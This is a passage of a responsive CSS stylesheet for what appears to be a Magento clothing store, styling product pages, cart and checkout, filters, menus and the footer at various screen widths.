.product-info-stock-sku {  margin: 13px 0;}
.product-view .product-shop .page-title-wrapper .page-title span { margin-bottom:22px}
.swatch-opt {  margin: 32px 0;}
.swatch-attribute.size {  margin-top: 24px;}
.what-my-sizes { padding-top:7px; padding-bottom:32px;}
.customline_qtyr { padding-top:38px;}
.box-tocart.custom_addtocartr { margin-top:30px; margin-bottom:30px}
.klarna_products.clearfix { margin-bottom:30px}

.cart-container .form-cart { width:70.66%}
.cart-summary { width:28.33%}

.sections.nav-sections {   left: -65px; position:relative}
.page-layout-1column .product.media { width:68%}
.page-layout-1column .product-info-main { width:32%}

.catalog-product-view .more-imagss {  display: flex;  flex-direction: row;  flex-wrap: wrap;  justify-content: center;  align-content: center;  align-items: center;}
.catalog-product-view .bigimage100.bigimage50.odd.last-item {  width: 50% ;}

.cms-buy-now-pay-later .clarna_right_left_main { max-width:1200px; margin:auto}

body.wp-sl.customer-account-login div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding { width:49%}
.customer-account-login .block.sociallogin-block { padding:0}

.checkout-cart-index .page-main.page-main-pal.container { max-width:1400px;}
.checkout-index-index .checkout-container { max-width:1400px; margin:auto}

/*New update 03-04-2024*/
.catalog-product-view .new_productinner.container { max-width:2030px; margin:auto}
.details_info .det-retin-help.container, .container.checktheseout { max-width:1180px; margin:auto}
.block-footer-bottom .container { max-width:1180px;}

.cate-custom-cont{ clear:right}
/*.cate-right { padding-top:3.5%}*/

}

@media only screen and (max-width: 2000px) and (min-width: 1400px)  {
/*.cate-right { padding-top:2.5%}*/
}
@media only screen and (max-width: 1700px) and (min-width: 1400px)  {
/*.cate-right { padding-top:1.5%}*/
}


 @media only screen and (max-width: 2500px) and (min-width: 768px)  {
 .catalog-category-view.page-layout-2columns-left .sidebar-main {  width: 100% !important;}
 .catalogsearch-result-index.page-layout-2columns-left .sidebar-main {  width: 100% !important;}
#layered-filter-block{ display: inline-block; width:100%; }
.filter-options-item {  float: left; width: 15%; margin-right:3%}
.sidebar.sidebar-main.newbar .filter-options-item:last-child { margin-right:0}
#mybar .block .block-title{ display: none;}
.filter-options .filter-options-content .item span.count{ display: none;}
.filter-options .filter-options-title::after{ display: none;}
.filter-options .filter-options-title{ pointer-events: none;}
.filter-options-content {  display: block !important;}
.filter-options .filter-options-content{ padding: 0;}
.filter-options .filter-options-content .swatch-attribute{ padding-top: 0;}
.filter-current .action.remove{ position: relative;}
 }

@media only screen and (max-width:1600px)  {
/*Full width css starts here */
.category-products.products.wrapper.grid.products-grid.grid_3 { padding:0 200px }

}
@media only screen and (max-width:1500px){
.block-footer-bottom .field.newsletter.input-box { width:100%;}
.block-footer-bottom .block-subscribe input.input-text { width:100%}
/*
.category-products .product-items .product-item { width:25% }*/
}
@media only screen and (max-width:1400px)  {
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .no_class.children {  width: 180px;}
/*Full width css starts here */
.category-products.products.wrapper.grid.products-grid.grid_3 { padding:0 172px }
}

@media screen and (max-width:1320px) {#notice-cookie-block p{ text-align:center; width:100%; padding-left:0}
#notice-cookie-block .actions { display:table; margin:auto; margin-top:15px;}
#notice-cookie-block .actions button { margin-left:0 !important}
}
	
@media only screen and (max-width:1200px)  {
	.mobilec-none{ margin-left: 11px;}
	.anoth-login{ margin-left: 41px;}
	.sign-left a span{ font-size: 11px; margin-top: 9px;}
	
	.header .form-search input.input-text {  width: 242px;}
.sign-left a span { margin-top:4px}
.header .logo {  margin-top: 19px;}

/*Updates changes 01-09-2022 Multiple shipping page page*/
.multishipping-checkout-addresses .multicheckout .action.primary { width:100%; margin:0}	
.multishipping-checkout-addresses .multicheckout .actions-toolbar > .primary{ width:100%; margin:0}
.multishipping-checkout-addresses .multicheckout .actions-toolbar > .secondary{ width:100%}
.multishipping-checkout-addresses .multicheckout .actions-toolbar .secondary .action { width:100%; margin:0; margin-top:15px}

.anoth-login { margin-left:0}
.sign-left.register-cust.flagse img { max-width:39px; margin-top:2px;}

/*navigation new css*/
.magicmenu .nav-desktop .Voodoo.Vixen.level0 .level-top-mega .mage-column .no_class.children{  width: 137px;}
.magicmenu .nav-desktop .Voodoo.Vixen.level0 .level-top-mega .mage-column .no_class.children a{ line-height:20px !important;}

/*Full width css starts here */
.category-products.products.wrapper.grid.products-grid.grid_3 { padding:0 150px }

/*Product description new css 29-04-2024*/
.details_info .det-retin-help .product_details.details1{}
.details_info .det-retin-help .product_details.details2 {  padding: 0 60px;  width: 48%;}
.details_info .det-retin-help .product_details.details3{ float:right; width:19%}
.details_info #expandbtn { position:relative; left:66px}

}
@media only screen and (max-width:1080px){

/*Full width css starts here */
.cate-left {  width: 20%;}
.cate-right { width:79%}
}
@media only screen and (max-width:1100px)  {
.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .mage-column .pa_class.children { width:13.66%}

.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .mage-column .no_class.children { width:118px;}
}

@media only screen and (max-width:980px)  {
	.left-right-images .static-text.tex-right .title a{ font-size: 28px;}
.static-text.tex-right{ padding: 0 40px;}

.header .block-search .block .block-title{ display: none;}
.header .form-search{ padding: 50px 0 0; border: 0;}
.header .header-search{ float: right; padding: 0;}
.header .form-search input.input-text {
  background-color: #eee;
  left: 0;
  opacity: 0;
  padding: 0 10px;
  position: absolute;
  top: 100px;
  visibility: hidden;
  width: 99%;
  z-index: 1000;
}
.header .minicart-wrapper {
  margin-right: 35px;
  margin: 50px 0 0 0;
}
.header .form-search:hover input.input-text {
  opacity: 1;
  top: 55px;
  visibility: visible; z-index:20000;
}
.header .form-search input.input-text {
  background-color: #eee;
  left: 0;
  opacity: 0;
  padding: 0 10px;
  position: absolute;
  top: 100px;
  visibility: hidden;
  width: 99%;
  z-index: 1000;
}
.nav-toggle{ right: 90px; top: 43px;}
.mobilec-none{ display: none;}
.header-top{ display: block;}	


.header-logo.new-header-logo { padding-left:43px; position:relative}
.header-logo.new-header-logo .nav-toggle { display:block; right:inherit; left:0; visibility:visible; top:0}

.header-top { display:none}
.header .logo {  margin-top: 49px;}
.mobile_block {  display: block;  float: right;  margin-top: 52px;  margin-left: 9px;  margin-right: 8px;}
.mobile_block .toggales_m{ display:none}

.header .form-search { padding-top:26px;}
.mobile_block { margin-top:28px}
.header .minicart-wrapper { margin-top:28px;}
.header .logo { margin-top:20px}

.mobile_block { float:left}
.mobile_block .myaccountsm{ float:left}

.mobile_block { position:relative}
.mobile_block .toggales_m {    position: absolute;  top: 24px;  left: 0;  width: 105px;   border: 1px solid #ccc;  padding: 11px 14px; padding-bottom:7px;  background: #fff; z-index:10000}
.mobile_block .toggales_m .sign-leftn{ margin-bottom:4px}

.mystyle .filter-options{ display: block;}
.mystyle .filter-content .block-subtitle{ display: block;}
.mystyle .nre_filter .block-title.filter-title{ display: none;}

.header .form-search input.input-text { background:#fff; border:1px solid #ddd; height:48px;}
.block-search .minisearch .searchsuite-autocomplete { top:105px; width:100%}
.searchsuite-autocomplete .no-result { background:#fff; border-bottom:1px solid #ddd}
.searchsuite-autocomplete ul {box-shadow: 1px 4px 7px -6px #000;}
.header .form-search input.input-text { width:100%}

.action.search.button.mobilesreach { display:block; position:absolute; top:0; right:0; position: absolute;top: 55px;right: 19px;z-index: 999999; opacity:0; visibility:hidden; overflow:hidden}
.header .form-search:hover .action.search.button.mobilesreach { opacity:1; visibility:visible; overflow:visible}
.action.search.button.mobilesreach { top:62px; right:6px}

.cart-summary { width:100%; top:0 !important}
.cart-container .form-cart { width:100%}
.data.table .custom-qty { width:108px;}
table th.col.qty { text-align:center}

.header .header-search { margin-right:-11px}

.searchsuite-autocomplete { width:100%; padding-left:0px; padding-right:0px}
.block-search .minisearch .searchsuite-autocomplete { border:0}
.searchsuite-autocomplete .no-result { border:none; background:#fff}

.action.search.button.deskm {opacity:1 !important; }
.form-search button.button span span .fs1 { color:#333; font-size:18px}
.myaccountsm img { max-width:22px; height:22px;}
.mobile_block .myaccountsm { margin-top:2px;}

/*Updates changes 01-09-2022 login page*/
.abs-blocks-2columns, .login-container .block, .block-addresses-list .items.addresses > .item, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box, [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box, .sales-guest-view .column.main .block:not(.widget) .block-content .box { width:100%}
.login-container .block:nth-child(2n), .block-addresses-list .items.addresses > .item:nth-child(2n), .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(2n), [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box:nth-child(2n), .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(2n) { margin-top:40px}
.login-container .fieldset::after {  margin-top: 21px;} 

body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding {max-width:100%}
.block-related .block-title strong, .block.filter .filter-title strong, .box-up-sell .block-title strong, .crosssell strong, .alo-brands .item span, .block-title-tabs span, .magictabs .item .title, .sidebar .block .block-title strong, .testimonials h3 span, .login-container .block .block-title strong { font-size:17px;}
.login-container .actions-toolbar { margin-top:21px}

/*Updates changes 01-09-2022 products page*/
.catalog-category-view .toolbar { margin-top:0}

/*Updates changes 01-09-2022 cart page*/
.cart-summary > .title { font-weight:bold; font-size:16px;}
.checkout-cart-index .cart.table-wrapper .col { font-size:16px;}
.checkout-cart-index .input-text.qty { font-size:14px;}

/*Updates changes 01-09-2022 My Account wishlist page page*/
.wishlist-index-index .products-grid.wishlist{ margin-bottom:0}
.wishlist-index-index .actions-toolbar{ padding-top:0}
.wishlist-index-index .actions-toolbar .primary { margin-right:0; width:100%}
.wishlist-index-index .actions-toolbar .primary button.action { width:100%; margin-bottom:15px}
.wishlist-index-index .actions-toolbar .secondary { width:100%}
.wishlist-index-index .actions-toolbar .secondary button.action { width:100%}

.page-layout-1column .product-info-main {     top: 10px;    }


/*Updates changes 03-09-2022 Product Details Thumbnail Scroll css*/
.bigimage-row.new-bigimage-row {  padding: .4rem 0;  -webkit-overflow-scrolling: touch;  cursor: url(/pdp/static/images/zoomin.cur),auto;  cursor: zoom-in;  overflow-x: scroll;  width: 100%;}
.more-imagss {  margin-left: -.4rem;  display: -ms-flexbox;  display: flex;  -ms-flex-direction: row;  flex-direction: row; }
.bigimage50 {  margin-top: 30px;  display: -ms-flexbox;  display: flex;  -ms-flex-direction: column;  flex-direction: column;  flex-shrink: 0;    flex-basis: 50%;}


body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding { width:100%}
.nav-sections .mean-nav ul li a span { text-transform:uppercase}

.header.head-first.header-sticker.header-container-fixed { position:fixed; width:100%; top:0; left:0; background:#fff;-webkit-box-shadow: 0 0 3px #666666;
-o-box-shadow: 0 0 3px #666666;
-ms-box-shadow: 0 0 3px #666666;}
.header.head-first.header-sticker.header-container-fixed .header-container-fixed { display:none}
.header-container-fixed .content-logo, .header-container-fixed .content-seach { display:block}
.header-container-fixed .monile-three {  position: absolute;  top: 1px;  right: 42px;}
.header.header-container-fixed .minicart-wrapper {  margin-top: 28px;}

.nav-sections .navigation-mobile.mean-nav { position:relative} 

.det-retin-help { height: 20px; overflow: hidden;}
#expandbtn{ cursor: pointer; font-weight: 600; display: block;}
.det-retin-help.readmore {  overflow: hidden;}
.more-active {  display: none !important;}
#expandbtn:hover{ color: #000; }
.readmore {  height: auto; }
.more-active{ display: none;}
.related-category ul li.reads-mores.new_hides{ display: none;}
.related-category ul li.reads-mores{ display: inline-block;}
.related-category ul li.after_display{ display: none;}


/*navigation new css*/
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu { display:block}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top .menu-link { padding:10px}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top .menu-link span { font-size:14px}
.cdz-menu .dropdown-toggle::before { font-size:23px;}

.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a.itemsub { margin-top:15px}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top.parent .menu-link::after { display:none}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-width-24 { padding-left:0; padding-right:0}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop { padding-top:0}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a.itemsub { font-size:13px}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a { font-size:13px; color:#333}



 /* new updates 22-03-2023*/
.footer.footermain .row { display:flex; flex-direction: column;}
.col-md-6.col-sm-12.col-xs-12.foo_fthird.clearboth { order:1}
.col-md-3.col-sm-6.col-xs-12.foo_second { order: 3;}
.col-md-3.col-sm-6.col-xs-12.foo_first {  order: 2;}
.col-md-6.col-sm-12.col-xs-12.foo_fthird.clearboth .collapsible.mobile-collapsible { margin-top:0}
.col-md-6.col-sm-12.col-xs-12.foo_fthird.clearboth .collapsible.mobile-collapsible .block-newletter { padding-top:0}
.newsletetr-bottom { padding-top:0}

.block-footer-bottom .footer .col-lg-3.col-md-3.col-sm-6.col-xs-12{ width:100% !important}



/*updates for all 3 website css*/
.sidebar.sidebar-main.newbar.f_active { top:66px; left:0}
.block-content.filter-content .filter-options { margin-left:0; margin-right:0}
.block-content.filter-content .filter-options .onefilter_data { width:100%; margin-left:0; margin-right:0}
.sidebar .filter-title strong { display:none !important}
.block .block-content.filter-content .block-subtitle { display:block; padding-left:0; border-bottom:0; padding-bottom:7px}

#mybar.sidebar.sidebar-main.newbar { overflow:auto}
.block .block-content.filter-content .block-subtitle.filter-subtitle { display:none}
.filter-options .filter-options-content { padding-bottom:15px; display:none}
.block-content.filter-content .filter-options .filter-options-title {  font-weight: bold;  border-bottom: 1px solid #ccc;  padding: 6px 0;}
.filter-options .filter-options-title::after { margin-top:7px;}
.block-content.filter-content .close_button { right:16px}
.block-content.filter-content  { padding-top:7px}

.filters_by { padding-left:20px; padding-right:20px; font-weight: bold;color: #F4989D;font-family:"Montserrat", sans-serif; text-transform:uppercase; border-bottom:1px solid #ccc; padding-bottom:12px}
.filter-content .filter-actions { margin-bottom:11px}

.filter-options .filter-options-content { padding-bottom:6px;}

.nav-open .nav-sections { display:block !important}
.block-content.filter-content .filter-options-content .items { max-height:none; overflow:visible}

/*updates 25-4-2023*/
.form.create.account > .fieldset { width:100%;}
.form.create.account .actions-toolbar:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0;}


.page-header .header-settings.currencysa .switcher { margin-right:10px}

/*Full width css starts here */
.more-imagss .bigimage100:first-child {flex-basis: 100%;}
.more-imagss .bigimage50 { margin-top:0}
.cms-offer-newsletter .newsletter-cpages{ max-width:100%; margin:auto}
.category-products.products.wrapper.grid.products-grid.grid_3 { padding:0 0px }

/*Product description new css 29-04-2024*/
.details_info .det-retin-help .product_details.details1{ width:100%}
.details_info .det-retin-help .product_details.details2 {  padding: 0px;  width: 100%;}
.details_info .det-retin-help .product_details.details3{ float:right; width:100%; padding:0}
.details_info #expandbtn { position:relative; left:0}
.catalog-product-view .product-view .product-shop .no-display{ display: block !important;}

.header .mobile_block { margin-left:0}
}

@media only screen and (max-width: 980px) and (min-width: 768px)  {
.header-logo.new-header-logo .nav-toggle{ display: none;}
.nav-sections{ left: auto; position: relative; width: auto;} 
.nes-daccs_a {  width: 100%;}
/*.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top {  position: relative; width:100%}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top .col-sm-4 { width:100%}*/
 }

@media only screen and (max-width:768px)  {
	.cate-left{ width: 100%;}
	.cate-right{ float: left; width: 100%;}
.cms-index-index .category-grid.columns-3 > li {flex-basis: 100%;}
.catalog-category-view .cat-bottom-banenr img{ max-width: 100%; height: auto;}
.catalog-category-view .cat-bottom-banenr { margin-left: 15px; margin-right: 15px;}

.static-text.tex-right{ order: 1; width: 100%; margin-bottom: 25px; margin-top: 25px;}
.static-image{ width: 100%;text-align: center;}

.cate-left {
  float: none;
  display: block;
  width: auto;
  text-align: center;
}
.cate-right{ margin-top: 20px;}
.welcome.greet.welcome-msg{ display: none;}
.page-products .alocolumns{ padding-top: 30px !important}

.page-layout-1column .product.media{ width: 100%;}
.page-layout-1column .product-info-main{ width: 100%;}
.header .block-search .block .block-title{ display: none;}
.header .form-search{ padding: 50px 0 0;}
.header .form-search input.input-text {
  background-color: #eee;
  left: 0;
  opacity: 0;
  padding: 0 10px;
  position: absolute;
  top: 100px;
  visibility: hidden;
  width: 99%;
  z-index: 1000;
}
.header .minicart-wrapper {
  margin-right: 35px;
  margin: 50px 0 0 0;
}
.header .form-search:hover input.input-text {
  opacity: 1;
  top: 85px;
  visibility: visible;
}
.header .form-search input.input-text {
  background-color: #fff;
  left: 0;
  opacity: 0;
  padding: 0 10px;
  position: absolute;
  top: 100px;
  visibility: hidden;
  width: 99%;
  z-index: 1000;
}
.nav-toggle{ right: 90px; top: 43px;}
.mobilec-none{ display: none;}
.header-top{ display: block;}
.catalog-category-view .block.block-reorder{ display: none}


.header-top { display:none}


.logo img { max-width:124px}


.header .minicart-wrapper { margin-top:15px}
.header .form-search { padding-top:15px}
.mobile_block {  margin-top: 16px;} 
.header-logo.new-header-logo .nav-toggle { top:-10px}
.header .form-search:hover input.input-text { top:46px}


.checkout-cart-index .cart.main.actions { margin-bottom:25px}
.checkout-cart-index .cart.main.actions .action {  float: left;  margin-right: 0;  margin-bottom: 15px;  padding-left: 10px;  padding-right: 10px;  width: 100%;  text-align: center;}

.header .form-search input.input-text { width:100%; }

.block-search .minisearch .searchsuite-autocomplete { top:94px;}

.header .form-search input.input-text { width:94%; margin-left:3%; margin-right:3%}
.block-search .minisearch .searchsuite-autocomplete {width:94%; margin-left:3%; margin-right:3%}

.action.search.button.mobilesreach {  top: 54px;  right: 23px;}

.account .page-title-wrapper .page-title{ margin-top:5px}

.catalogsearch-result-index.page-products .alocolumns{ padding-top:0 !important; padding-bottom:15px}
.catalogsearch-result-index.page-layout-2columns-left .column.main { padding-bottom:30px;} 
.table-checkout-shipping-method th.col { float:left; padding-left:0; display:none}
.opc-wrapper .step-content { margin-bottom:14px}

/*Updates changes 01-09-2022 login page*/
.login-container .actions-toolbar .secondary { padding-top:9px;}
.login-container .block:nth-child(2n), .block-addresses-list .items.addresses > .item:nth-child(2n), .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(2n), [class^="sales-guest-"] .column.main .block:not(.widget) .block-content .box:nth-child(2n), .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(2n) { margin-top:10px}

.catalog-category-view .products-list .item .products-textlink { padding-left:18px; }
.catalog-category-view .products-list .product-item-inner .add-to-links a { margin:0 3px;}
.catalog-category-view .products-list .item .product-item-inner .add-to-links .link-view { margin-left:3px;}
.catalog-category-view .products-list .product-item-inner .actions-secondary { margin-left:4px}

/*Updates changes 01-09-2022 products page*/
.catalog-category-view.page-products .alocolumns{ padding-top:0 !important}

/*Updates changes 01-09-2022 cart page*/
.cart-summary > .title { font-weight:bold; font-size:15px;}
.checkout-cart-index .cart.table-wrapper .col { font-size:15px;}
.checkout-cart-index .input-text.qty { font-size:14px;}

/*Products grid and list update 03-09-2022*/
.modes-mode.mode-grid:before{ content:'\f009';}
.grid_4 .product-items .product-item { width:100%}
.catalog-category-view .cate-left { padding-right:0}

.block4 li { width:34px;}
 .block3 li:nth-child(3) { display:none}
 .block4 li:nth-child(2) { display:none}
 .block4 li:nth-child(3) { display:none}
 .block4 li:nth-child(4) { display:none}
 
 .block-footer-bottom .footer { padding-top:0; padding-bottom:10px}
 .footer .collapsible .block1 { padding-top:0}
 .footer .social-link { line-height:30px}
 
.page-layout-1column .product.media.product-img-box{ padding-right:0}
.page-layout-1column .product.media.product-img-box .bigimage100 { border:0}
.page-layout-1column .product.media.product-img-box .bigimage100.bigimage50 { border:3px solid #fff}

.page-layout-1column .product-info-main { position:relative; top:0}
 .header.header-container-fixed .minicart-wrapper { margin-top:17px}
.checkout-cart-index .new-button-fixed { display: block !important;  position: fixed;  bottom: 0;  left: 0;  width: 100%; z-index: 1;}
 .slide4 #owl-example4 .item{ width: 48%; margin: 0px 2px; float: left; }
.slide4 .pbox .product-item-details .product-item-name {overflow: hidden;height: 48px;}

#tab-label-size\.chart{ display: none;}
.sichrt-button {  background: #f55;  padding: 10px 40px;  text-transform: uppercase; float: left;}
#click-sizechart{ color: #fff;}
.scharts {  margin-bottom: 34px; display: block !important;}
.see-sizedetail-modals .modal-footer{ display: none;}
.filter-options .filter-options-title::after{ right: 40px;}
.filter-options .filter-options-content .item span.count{ display: none;}
.mobile-mbanner {  display: block;}
.desktop-mbanner {  display: none;}
.fourthdbanner .text-center {  text-align: center;  background: rgba(0,0,0,0.6);  padding: 22px;}
.fourthdbanner .action.default.bg-white{ display: block;}

.sliders_desktops{ display: none;}
.sliders_mobiles{ display: block}
.videos_cls1 {  padding-bottom: 173.7%;}

/*navigation new css*/
 .mobile-ma_address {  font-size: 14px;  line-height: 22px;  padding: 13px;}


 .sections.nav-sections.cdz-fix-left .cdz-menu {  border-top:1px solid #000}
 .mobile-ma_address { display:block  }
 .header .sections.nav-sections.cdz-fix-left .logo { display:block  } 
 
 .videos_cls1 {  padding-bottom: 177.7%;  overflow: hidden;}
 .videos_cls1 iframe {  transform: scale(1);}
 /* new updates 22-03-2023*/ 
 .col-md-6.col-sm-12.col-xs-12.foo_fthird.clearboth .collapsible.mobile-collapsible .block-newletter { padding-bottom:12px;}
 .left-right-images .static-text.tex-right .title a {  font-size: 25px;}
 .subtitle, .sub-title { font-size:16px}
 .footer .collapsible .form-subscribe-header p, .logo-text {  font-size: 17px;}
 
  /*Products filter css for all 3 wesbite*/
.catalog-category-view .toolbar.toolbar-products .field.limiter { display:none}
.catalog-category-view .toolbar.toolbar-products .filterandorder .filter_custom_toolbar { margin-left:0}
.catalog-category-view .toolbar.toolbar-products { margin-top:25px; margin-bottom:20px}
.desc-image-cat .cate-desc-relates.cate-left.cate-right.noimg-container { margin-top:0}

 
 .product-view .product-shop .page-title-wrapper .page-title span {  font-size: 20px;}
 .product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price { padding-left:6px; font-size:20px; padding-top:3px; display:inline-block}
 .product-add-form { margin-top:21px}
 .product.info.detailed { margin-top:0; margin-bottom:15px}
 .product.data.items > .item.content { padding-bottom:0}
 
 .sichrt-button {  background: #f55;  padding: 7px 21px;}
 
 .product.data.items > .item.title > .switch, .product.data.items > .item.title > .switch .counter, .product.info.detailed .product.data.items .description p { font-size:14px;}
.product.info.detailed .product.data.items .description .value p { font-size:13px;}
.product-info-main .product.attribute ul li, .product-info-main .product.attribute ol li, .product.detailed .product.description ol li, .product.detailed .product.description ul li, .product-item-description ul li, .post-text-hld ul li, .post-text-hld ol li{ font-size:13px}

/*FIlter box css*/
.sidebar.sidebar-main.newbar {position: fixed;top: 0; left:inherit;right: -100%;z-index: 999;background-color: #fff; width: 100%;    height: 100%; -webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out; -o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out; display:block !important; overflow:hidden}
.sidebar.sidebar-main.newbar.f_active { right:0; top:0; padding-top:0px}
.filter-options .filter-options-title::after { content: "\f107"; line-height: 28px;font-size: 28px; right:0; color:#222}
.sidebar.sidebar-main.newbar .filter-options-item {}
.sidebar.sidebar-main.newbar #narrow-by-list { margin-left:0}
.close_button { top:-25px;}
.catalog-category-view .alocolumns { z-index:inherit}

.filt_text_c .fil_text { display:block}
.filt_text_c.clearfix {  padding: 10px 0;  border-bottom: 1px solid #ccc; position:relative}
.filt_text_c .fil_text {  display: block;  font-size: 16px;  text-transform: uppercase;  color: #222;  margin-bottom: 0;  letter-spacing: 0.5px;}
.close_button { top:3px; right:0px}
.sidebar.sidebar-main.newbar .filter-options-item {  padding: 6px 0 6px 0;  border-bottom: 1px solid #ccc;}
.filter-options .filter-options-title { font-size:15px}
#mybar.sidebar.sidebar-main.newbar { padding-left:12px; padding-right:12px}
#mybar.sidebar.sidebar-main.newbar form { padding-left:0; padding-right:0}
.filter-options .active .filter-options-title::after {  content: "\f106";}
.catalog-category-view .toolbar.toolbar-products { margin-top:0}

 /*Products search css for all 3 wesbite*/
 .catalogsearch-result-index .toolbar .sorter { float:left}
.catalogsearch-result-index .toolbar.toolbar-products .field.limiter { display:none}
.catalogsearch-result-index .toolbar.toolbar-products .filterandorder .filter_custom_toolbar { margin-left:0}
.catalogsearch-result-index .toolbar.toolbar-products { margin-top:0px; margin-bottom:0px}
.catalogsearch-result-index .sidebar.sidebar-main.newbar.f_active { top:0}
.listing-right1.new-viewmode .listingopen .block4 li { margin-bottom:0}
.catalogsearch-result-index .toolbar .sorter { padding-right:0}
.catalogsearch-result-index.page-products .alocolumns { z-index:inherit}
.catalogsearch-result-index .toolbar.toolbar-products { padding-left:12px; padding-right:12px}

/*Because of header fixed this css applies*/
.sidebar.sidebar-main.newbar.f_active { top:48px}

.sidebar.sidebar-main.newbar.f_active {  left:inherit}
.filters_by { padding-left:0px; padding-right:0px; font-weight: bold;color: #F4989D;font-family:"Montserrat", sans-serif; text-transform:uppercase; border-bottom:1px solid #ccc; padding-bottom:12px; padding-top:10px;}
.filter-content .filter-actions { margin-bottom:11px}
.block-content.filter-content { padding-left:0; padding-right:0}
.sidebar.sidebar-main.newbar.f_active { top:66px;}
.block.filter .close_button {  top: 67px;  right: 13px;}

.sidebar.sidebar-main.newbar.f_active {  top: 0;  padding-top: 66px;}
.sidebar .block .block-title { display:none}
body.no_scrolls_bar{  height: auto !important ;  overflow: hidden;  position: relative;  width: 100%;}
.block.filter .filters_by { display:block} 
body.no_scrolls_bar .header-content.header-sticker { border-bottom:0}

 .tb_class_v table td { width:60px;}
 .size-guide-left{ width:100%; }
.size-guide-right { width:100%; float:left; }

.order-details-items.ordered .actions-toolbar .secondary { float:none; margin-bottom:8px;}

/*Full screen css update 01-05-2024*/
.checkout-index-index .custom-slide { top:45px;}
.checkout-index-index .custom-slide .modal-inner-wrap { padding-top:10px;}
.checkout-index-index .custom-slide .modal-inner-wrap .opc-block-summary { padding-top:0}
.checkout-index-index .custom-slide .modal-header { padding:0}
.checkout-index-index .custom-slide .modal-header .action-close { top:4px;}

.account .fieldset{ width:100%}
.account .actions-toolbar:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0;}
.account .actions-toolbar .secondary{ margin-top:7px;}
.checkout-index-index .payment-option.discount-code { padding-left:15px; padding-right:15px; }
.checkout-index-index .payment-option.discount-code .payment-option-content { padding:0}
.checkout-index-index .payment-option.discount-code .payment-option-title.field.choice { padding-left:0; padding-right:0}
.account.wishlist-index-share .actions-toolbar .secondary { margin-top:0}
.account.wishlist-index-share .actions-toolbar { padding-bottom:25px;}

.moreimg_extra_3 .bigimage50.last-item { flex-basis:50% !important}
.moreimg_extra_4 .bigimage50.last-item { flex-basis:100%!important}
.moreimg_extra_5 .bigimage50.last-item { flex-basis:50% !important}
.moreimg_extra_6 .bigimage50.last-item { flex-basis:100%!important}
.moreimg_extra_7 .bigimage50.last-item { flex-basis:50%!important}
.moreimg_extra_8 .bigimage50.last-item { flex-basis:100%!important}
.customer-address-form .form-address-edit .field.telephone.required { margin-bottom:20px;}
.customer-address-form .form-address-edit legend ~ br { display:none}
.customer-address-form .form-address-edit .field.street.required label { padding-top:5px;}
.checkout-cart-index #discount-coupon-form .actions-toolbar .action.cancel { margin-bottom:20px}
.checkout-index-index .control._with-tooltip .field-tooltip.toggle { display:none}
.checkout-index-index .field .control._with-tooltip input { width:100%}
.checkout-index-index .control.html-field .card-brand-image-selection {    display: flex;  flex-direction: row;}
.wishlist-index-index .products-grid.wishlist.newwisjk .product-item .product-item-name{ height:64px; overflow:hidden}

.catalog-category-view .toolbar.toolbar-products { margin-bottom:0}
.block4 li { margin-bottom:4px !important; width:16px;}
.block4 li:nth-child(2) {    display: block;  }
.catalog-category-view .toolbar.toolbar-products {    margin-top: 12px;  }
.block3 li {  display:none;    }
.block3 li:first-child { width:34px; display:block}
.catalog-category-view .category-products.products-grid.grid_4 li.item.product-item { width:50%}
.catalog-category-view .category-products.products-grid.grid_3 li.item.product-item { width:100%}
.cart.table-wrapper .item .col.item {    padding: 10px 0 10px 72px;  }
.checkout-cart-index .cart.table-wrapper .col {  padding-top: 0;}
.checkout-payment-method .payment-methods {    margin: 0 -15px;  }
.checkout-index-index .checkout-payment-method .payment-methods {    margin: 0 ;  }


.checkout-index-index .payment-method-content .actions-toolbar:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
    } 
* html .checkout-index-index .payment-method-content .actions-toolbar             { zoom: 1; } /* IE6 */
*:first-child+html .checkout-index-index .payment-method-content .actions-toolbar { zoom: 1; } /* IE7 */



.cdz-menu.cdz-horizontal-menu .groupmenu-drop.slidedown.open li .groupmenu-drop-content ul li .itemsub:before { width:100%}
.cdz-menu.cdz-horizontal-menu .groupmenu-drop.slidedown.open li .groupmenu-drop-content ul li ul{ display:none}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a.itemsub { padding-right:25px; margin-top:0; margin-bottom:0}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a.itemsub ~ span.dropdown-toggle { right:-12px;}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a.itemsub::before {    width: 100%;  }
